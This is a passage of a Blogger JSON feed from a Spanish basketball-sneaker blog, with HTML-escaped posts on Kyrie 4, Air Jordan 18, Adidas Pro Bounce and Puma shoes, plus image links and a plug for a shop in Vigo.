comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/1469622419327302846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/1469622419327302846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/10\/zapatillas-de-baloncesto-kyrie-4.html","title":"Zapatillas de baloncesto Kyrie 4 Decades pack 80´s "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEhalTltiHLFpS29cTBjTqrv6sqloFLEgRvkBKx3piwKGcCjhXnSFFRsugv9RosE9ScP6Omba4B_tpr7OTLUIqSa9Lr1RR5nMDKFfpDwEiMmZykbf1ICKyf1sI_4hE9IRjy9e81hL0TVc\/s72-c\/nike-kyrie-4-80s-laser-fuchsia-943806-007-b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-3937819627287250970"},"published":{"$t":"2018-10-04T23:37:00.001+02:00"},"updated":{"$t":"2025-02-28T19:45:02.921+01:00"},"title":{"type":"text","$t":"Zapatillas Air Jordan 18 Suede Pack "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVTdqlAVXrbNeZl8z1EnC692j_3BKTTHcFZLUklcPllxHsddPRkoXuuU_XEPwZPm-WpyL9J0K-fg-rqzQXc21oyMovsWj8hnPrweB5a4XiOGHV4GkEHTslDtRB0QhNXXxtB8ylpU4oqhc\/s1600\/air-jordan-18-orange-AA2494-801+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVTdqlAVXrbNeZl8z1EnC692j_3BKTTHcFZLUklcPllxHsddPRkoXuuU_XEPwZPm-WpyL9J0K-fg-rqzQXc21oyMovsWj8hnPrweB5a4XiOGHV4GkEHTslDtRB0QhNXXxtB8ylpU4oqhc\/s640\/air-jordan-18-orange-AA2494-801+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjOZKtroR2TruvO8Q1JO1hkPDIeipN2tLjdgYEw71o2UGiYyKB2IW25V0Ic6V06Sar2KZgeyt1G2RGs99lrz76jzS8OJsSGrvJExZKGK2oecx7-HKVMJyCTax2905ep_vpXuYXa8C1po\/s1600\/air-jordan-18-yellow-zapatillas-jordan-18-yellow-suede-AA2494-701.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjOZKtroR2TruvO8Q1JO1hkPDIeipN2tLjdgYEw71o2UGiYyKB2IW25V0Ic6V06Sar2KZgeyt1G2RGs99lrz76jzS8OJsSGrvJExZKGK2oecx7-HKVMJyCTax2905ep_vpXuYXa8C1po\/s640\/air-jordan-18-yellow-zapatillas-jordan-18-yellow-suede-AA2494-701.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/3937819627287250970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/10\/zapatillas-air-jordan-18-suede-pack.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3937819627287250970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3937819627287250970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/10\/zapatillas-air-jordan-18-suede-pack.html","title":"Zapatillas Air Jordan 18 Suede Pack "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVTdqlAVXrbNeZl8z1EnC692j_3BKTTHcFZLUklcPllxHsddPRkoXuuU_XEPwZPm-WpyL9J0K-fg-rqzQXc21oyMovsWj8hnPrweB5a4XiOGHV4GkEHTslDtRB0QhNXXxtB8ylpU4oqhc\/s72-c\/air-jordan-18-orange-AA2494-801+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-7258183850015218983"},"published":{"$t":"2018-10-03T23:35:00.001+02:00"},"updated":{"$t":"2018-10-03T23:35:10.327+02:00"},"title":{"type":"text","$t":"Nuevas Adidas Pro Bounce - La revolución de Adidas en el Baloncesto "},"content":{"type":"html","$t":"\u003Cdiv class=\"col-l-7 col-xl-7 col-hg-7 no-gutters item_content___3gYcw\" style=\"border: 0px; box-sizing: border-box; caret-color: rgb(119, 119, 119); color: #777777; font-family: Helveticaneue, sans-serif; font-size: 15px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"tab_copy___360Co\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #1e1e21; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 22px; min-height: 1px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #1e1e21; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 22px; min-height: 1px; padding: 0px; vertical-align: baseline;\"\u003E\nHoy os presentamos las nuevas \u003Ca href=\"https:\/\/www.fuikaomar.es\/4_adidas\" target=\"_blank\"\u003Ezapatillas de baloncesto Adidas Pro Bounce\u003C\/a\u003E\u0026nbsp;una revolucionaria zapatilla cuyas principales características son:\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #1e1e21; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 22px; min-height: 1px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #1e1e21; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 22px; min-height: 1px; padding: 0px; vertical-align: baseline;\"\u003E\nLa tecnología Bounce proporciona un mayor impulso y comodidad a tu pisada.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-l-7 col-xl-7 col-hg-7 no-gutters item_content___3gYcw\" style=\"border: 0px; box-sizing: border-box; caret-color: rgb(119, 119, 119); color: #777777; font-family: Helveticaneue, sans-serif; font-size: 15px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ch5 style=\"border: 0px; box-sizing: border-box; font-family: helveticaneue, Helvetica, sans-serif; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; font-weight: 500; line-height: 1.1; margin: 9px 0px; padding: 0px; vertical-align: baseline;\"\u003E\nSUJECIÓN Y RESISTENCIA\u003C\/h5\u003E\n\u003Cdiv class=\"tab_copy___360Co\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #1e1e21; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 22px; min-height: 1px; padding: 0px; vertical-align: baseline;\"\u003E\nLa parte superior Forgefibre con fibras reforzadas, termomoldeadas y revestidas de TPU proporciona una mayor sujeción, ligereza y resistencia al desgaste.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #1e1e21; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 22px; min-height: 1px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-l-7 col-xl-7 col-hg-7 no-gutters item_content___3gYcw\" style=\"border: 0px; box-sizing: border-box; caret-color: rgb(119, 119, 119); color: #777777; font-family: Helveticaneue, sans-serif; font-size: 15px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ch5 style=\"border: 0px; box-sizing: border-box; font-family: helveticaneue, Helvetica, sans-serif; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; font-weight: 500; line-height: 1.1; margin: 9px 0px; padding: 0px; vertical-align: baseline;\"\u003E\nAJUSTE ANATÓMICO\u003C\/h5\u003E\n\u003Cdiv class=\"tab_copy___360Co\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #1e1e21; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 22px; min-height: 1px; padding: 0px; vertical-align: baseline;\"\u003E\nEl diseño Geofit te ofrece mayor comodidad y un ajuste anatómico.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #1e1e21; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 22px; min-height: 1px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cul class=\"bullet_list___1JjG2 gl-list bullet_list--half-width___35Abt\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; list-style-image: initial; list-style-position: initial; margin: 0px 0px 9px; padding: 0px 0px 0px 15px; vertical-align: baseline;\"\u003E\n\u003Cli class=\"gl-vspacing-m\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EHorma clásica de media caña\u003C\/li\u003E\n\u003Cli class=\"gl-vspacing-m\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESistema de lazada cruzada con ojales textiles\u003C\/li\u003E\n\u003Cli class=\"gl-vspacing-m\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EParte superior de malla con fibras Forgefibre para mayor sujeción, ligereza y resistencia al desgaste\u003C\/li\u003E\n\u003Cli class=\"gl-vspacing-m\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESuela de goma que no deja marcas con un patrón de tracción mejorado para un agarre excelente; panel Geofit alrededor del tobillo.\u003C\/li\u003E\n\u003Cli class=\"gl-vspacing-m\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMediasuela Bounce para una mayor amortiguación y flexibilidad\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nYa lo sabeis, en la tienda de baloncesto de Vigo FUIKAOMAR ya podéis adquirirlas a un precio muy interesante.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdUkT1cChErbpyg9J5Lh0x4KRkmic9gBfIWdHsUREGQXGgLbRh5Q9I0m8AXqLt3DvfRAZanvcO1-HdiUKTljaqpmSaaCoFEjN7a4wMcNpKBz_C9OwjjDf75nx-EwT-Zm6VIIusAEaG89o\/s1600\/Adidas+Pro+Bounce_imagen1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdUkT1cChErbpyg9J5Lh0x4KRkmic9gBfIWdHsUREGQXGgLbRh5Q9I0m8AXqLt3DvfRAZanvcO1-HdiUKTljaqpmSaaCoFEjN7a4wMcNpKBz_C9OwjjDf75nx-EwT-Zm6VIIusAEaG89o\/s640\/Adidas+Pro+Bounce_imagen1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-bZd3vTxZrk9x9e4AezdtY2ErOoGDptzFlBRDkIuhRzsf3jToFGiqoq0LOYfzatLLKSv0ztTp96rF0zruJIDLHxo575sdbJvryBG9_Bw1w3Qvz_wOR-YDVHv5paA9sDiMoe3Vnnf7YB8\/s1600\/Adidas+Pro+Bounce_imagen2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-bZd3vTxZrk9x9e4AezdtY2ErOoGDptzFlBRDkIuhRzsf3jToFGiqoq0LOYfzatLLKSv0ztTp96rF0zruJIDLHxo575sdbJvryBG9_Bw1w3Qvz_wOR-YDVHv5paA9sDiMoe3Vnnf7YB8\/s640\/Adidas+Pro+Bounce_imagen2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEMvwZTZaagH4t5Q_Ck91PFvOkOOMYeSRnH_bGFZGPM45aMm9wj-ATMfHjFG6-DMclSVGrdXlyNm1IrwtVwv2GjsC-i3S7ZwKV6tq4GISzgK6aEVqwM7Q4EGKKnlDVF1SN3Cjjpj8opfI\/s1600\/Adidas+Pro+Bounce_imagen4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEMvwZTZaagH4t5Q_Ck91PFvOkOOMYeSRnH_bGFZGPM45aMm9wj-ATMfHjFG6-DMclSVGrdXlyNm1IrwtVwv2GjsC-i3S7ZwKV6tq4GISzgK6aEVqwM7Q4EGKKnlDVF1SN3Cjjpj8opfI\/s640\/Adidas+Pro+Bounce_imagen4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_mUUuq8f9c9itthrgnoUNjtOjrAVqL3s_5YLV8RWH84Plsij90rRHiLbK0tZ9sqZDtyABN-HGFE_YtnRcBkvwNo6UmL7P_Dd34hUAx722FPJKhH4sDkv4YP092Zlj_YsNWDHpyQmoOY\/s1600\/Adidas+Pro+Bounce_imagen5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_mUUuq8f9c9itthrgnoUNjtOjrAVqL3s_5YLV8RWH84Plsij90rRHiLbK0tZ9sqZDtyABN-HGFE_YtnRcBkvwNo6UmL7P_Dd34hUAx722FPJKhH4sDkv4YP092Zlj_YsNWDHpyQmoOY\/s640\/Adidas+Pro+Bounce_imagen5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMlMZE1lK0LY8l8UHCqj2ClfWMypPS7493MYkv8yuZbt7umfMXcnoZJFUBQB63ydATjKIPebLNZtat5bkw_o5e_ypwRyWZza3b_6sa1_aerLHmQcvb10xjAPxCPe4_4PrKd7WKt3jlD6o\/s1600\/Adidas+Pro+Bounce_imagen6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMlMZE1lK0LY8l8UHCqj2ClfWMypPS7493MYkv8yuZbt7umfMXcnoZJFUBQB63ydATjKIPebLNZtat5bkw_o5e_ypwRyWZza3b_6sa1_aerLHmQcvb10xjAPxCPe4_4PrKd7WKt3jlD6o\/s640\/Adidas+Pro+Bounce_imagen6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY4r1gpotF48mtBZf_LjGKii2XbyPXMgHwRGOEBGOwV4aHPyPcutFiInlB42-AH6YrLU9Hj8uHIOzdFBQmZ6C1Nhhn9a2lxy_uzfReK-n0iomYXn_i27E34Ws26NF5RCIeZ-jdY9COPNA\/s1600\/Adidas+Pro+Bounce_imagen7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY4r1gpotF48mtBZf_LjGKii2XbyPXMgHwRGOEBGOwV4aHPyPcutFiInlB42-AH6YrLU9Hj8uHIOzdFBQmZ6C1Nhhn9a2lxy_uzfReK-n0iomYXn_i27E34Ws26NF5RCIeZ-jdY9COPNA\/s640\/Adidas+Pro+Bounce_imagen7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi00PTQ1_LzJtIHjXQCqX-_WDyvJxwqvj7Mt3eACA0btzFNA1LpH7gnd5m3T5W0F6SISpKn2_yD6LDQII1i4ASSa1tFtxFMOiuLv3IGEuUAHN0ue2fNehSG_DRjCKWWkaRlm2P0ssCNs1g\/s1600\/Adidas+Pro+Bounce_imagen8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi00PTQ1_LzJtIHjXQCqX-_WDyvJxwqvj7Mt3eACA0btzFNA1LpH7gnd5m3T5W0F6SISpKn2_yD6LDQII1i4ASSa1tFtxFMOiuLv3IGEuUAHN0ue2fNehSG_DRjCKWWkaRlm2P0ssCNs1g\/s640\/Adidas+Pro+Bounce_imagen8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYTYtIfIgzT_jAvIz2snQ2cSE9AqpKgw8f4nrbsXBdnEwuG9F8_c00tweC_nhEjLEH2vg-C-JQIoDer7PvWESrUnw0bW8na4Hh5KLr0eK2caQs5I6_mURMa7zaNpRZTTsLmVJGY2g6cSg\/s1600\/Adidas+Pro+Bounce_imagen9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYTYtIfIgzT_jAvIz2snQ2cSE9AqpKgw8f4nrbsXBdnEwuG9F8_c00tweC_nhEjLEH2vg-C-JQIoDer7PvWESrUnw0bW8na4Hh5KLr0eK2caQs5I6_mURMa7zaNpRZTTsLmVJGY2g6cSg\/s640\/Adidas+Pro+Bounce_imagen9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijk9my57dgeQXr-4Zfz0q0p4jPcaHv2rhZ3-dQ5w5Z9Hs8MvphjaMs-FeDizE98EIYDkdeKY9UGeLS05W_zAuX-tbpRdRQu35-hxxgm5JfSmCPqqOF_-1ru5dWm05B6XXNKPyhJtjILJo\/s1600\/Adidas+Pro+Bounce_imagen10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijk9my57dgeQXr-4Zfz0q0p4jPcaHv2rhZ3-dQ5w5Z9Hs8MvphjaMs-FeDizE98EIYDkdeKY9UGeLS05W_zAuX-tbpRdRQu35-hxxgm5JfSmCPqqOF_-1ru5dWm05B6XXNKPyhJtjILJo\/s640\/Adidas+Pro+Bounce_imagen10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJNnNGXMIVKn-Eq5DaWGad3uppFo0lRECWJq-my90BxTkvyj5VMx8Nn3hdqRoNrnwdnkPLIA0YJd0ZXcbtlJO9tMiXlYE-DBaTM3NFKYjpexykiOcUaMDPxa28FZQJkC_LejxKnDdCcIY\/s1600\/Adidas+Pro+Bounce_imagen11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJNnNGXMIVKn-Eq5DaWGad3uppFo0lRECWJq-my90BxTkvyj5VMx8Nn3hdqRoNrnwdnkPLIA0YJd0ZXcbtlJO9tMiXlYE-DBaTM3NFKYjpexykiOcUaMDPxa28FZQJkC_LejxKnDdCcIY\/s640\/Adidas+Pro+Bounce_imagen11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqgbLwY0cS2S3Y77wLPngrrpolXiFME5ExS5Z9mJ7k8K_CZ4sf_dPtv4rIzaJ0YNrvengV0RlLwyN3hkjD9KFlbVPQtY7SN4g_xI1KNTkC9Us7NoAeuZ0t0IzrTLbzPtvJb1MfznjOrbA\/s1600\/Adidas+Pro+Bounce_imagen12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqgbLwY0cS2S3Y77wLPngrrpolXiFME5ExS5Z9mJ7k8K_CZ4sf_dPtv4rIzaJ0YNrvengV0RlLwyN3hkjD9KFlbVPQtY7SN4g_xI1KNTkC9Us7NoAeuZ0t0IzrTLbzPtvJb1MfznjOrbA\/s640\/Adidas+Pro+Bounce_imagen12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/7258183850015218983\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/10\/nuevas-adidas-pro-bounce-la-revolucion.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7258183850015218983"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7258183850015218983"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/10\/nuevas-adidas-pro-bounce-la-revolucion.html","title":"Nuevas Adidas Pro Bounce - La revolución de Adidas en el Baloncesto "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdUkT1cChErbpyg9J5Lh0x4KRkmic9gBfIWdHsUREGQXGgLbRh5Q9I0m8AXqLt3DvfRAZanvcO1-HdiUKTljaqpmSaaCoFEjN7a4wMcNpKBz_C9OwjjDf75nx-EwT-Zm6VIIusAEaG89o\/s72-c\/Adidas+Pro+Bounce_imagen1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-4893511175867884074"},"published":{"$t":"2018-06-19T18:21:00.002+02:00"},"updated":{"$t":"2018-06-19T18:21:03.779+02:00"},"title":{"type":"text","$t":"Puma vuelve al Baloncesto y a la NBA "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"780\" height=\"450\" 